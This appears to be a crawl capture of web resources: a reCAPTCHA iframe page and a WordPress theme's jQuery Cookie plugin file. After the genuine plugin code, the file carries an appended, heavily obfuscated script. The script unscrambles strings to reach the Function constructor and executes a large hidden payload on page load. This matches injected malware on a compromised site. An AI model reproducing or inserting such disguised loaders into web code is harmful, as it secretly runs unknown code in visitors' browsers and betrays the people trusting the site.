

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VUFPUCpsRDdFfp03f4GSCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769153465942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js
body_size: 3923
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();
